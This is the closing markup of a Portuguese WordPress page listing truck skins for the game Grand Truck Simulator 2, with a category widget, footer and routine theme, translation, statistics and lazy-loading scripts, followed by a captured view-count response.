https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" title="Skins Interior MB Actros Personalizado">Skins Interior MB Actros Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T19:07:50-03:00" >14 de agosto de 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" class="td-image-wrap " title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas">Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T12:08:00-03:00" >15 de julho de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-black-cacamba-e-vidros/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Black + Caçamba e Vidros" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Black + Caçamba e Vidros" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/VW_Constellation_Black__Cacamba.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Black + Caçamba e Vidros" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-black-cacamba-e-vidros/"  rel="bookmark" title="Skins VW Constellation Black + Caçamba e Vidros">Skins VW Constellation Black + Caçamba e Vidros</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-15T23:08:00-03:00" >15 de setembro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://skinsgts2.com/category/caminhoes/"><span class="td-cat-name">CAMINHÕES</span><span class="td-cat-no">439</span></a></li><li><a href="https://skinsgts2.com/category/skins/"><span class="td-cat-name">SKINS</span><span class="td-cat-no">428</span></a></li><li><a href="https://skinsgts2.com/category/cargas/"><span class="td-cat-name">CARGAS</span><span class="td-cat-no">123</span></a></li><li><a href="https://skinsgts2.com/category/mb-actros/"><span class="td-cat-name">MB ACTROS</span><span class="td-cat-no">69</span></a></li><li><a href="https://skinsgts2.com/category/vw-constellation/"><span class="td-cat-name">VW CONSTELLATION</span><span class="td-cat-no">67</span></a></li><li><a href="https://skinsgts2.com/category/mb-1114/"><span class="td-cat-name">MB 1114</span><span class="td-cat-no">57</span></a></li><li><a href="https://skinsgts2.com/category/mb-1620/"><span class="td-cat-name">MB 1620</span><span class="td-cat-no">55</span></a></li><li><a href="https://skinsgts2.com/category/bau/"><span class="td-cat-name">BAÚ</span><span class="td-cat-no">53</span></a></li><li><a href="https://skinsgts2.com/category/scania-113/"><span class="td-cat-name">SCANIA 113</span><span class="td-cat-no">46</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; SKINS GTS2 2024 - Todos os direitos reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag brazil"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-pt"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'ar,en,fr,de,it,pt,ru,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971c9a778014
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767921423" id="scripts-js"></script>
<script type="text/javascript" defer='defer' src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/underscore.min.js?ver=1767921423" id="underscore-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1767921423" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1767921423" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1767921423" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/comment-reply.min.js?ver=1767921423" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/ui/core.min.js?ver=1767921423" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/skinsgts2.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/skinsgts2.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d0ea75bf5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3573,"title":"Skins%20Interior%20MB%201620%20Black%20Personalizado%20%E2%80%93%20Skins%20Grand%20Truck%20Simulator%202","excerpt":"                                              ","featuredImage":"https:\/\/i0.wp.com\/skinsgts2.com\/wp-content\/uploads\/2021\/09\/Interior_MB_1620_Black_Personalizado.png?fit=696%2C392&ssl=1"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176271673\",\"post\":\"3573\",\"tz\":\"-3\",\"srv\":\"skinsgts2.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "176271673", "3573" ]);
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.4" id="heartbeat-js"></script>


<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1767921423" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1767921423" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1767921423" id="tdMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1767921423" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1767921423" id="tdInfiniteLoader-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1767921423" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3573]");
                    });
                
});</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -344
content:
{"3573":37350}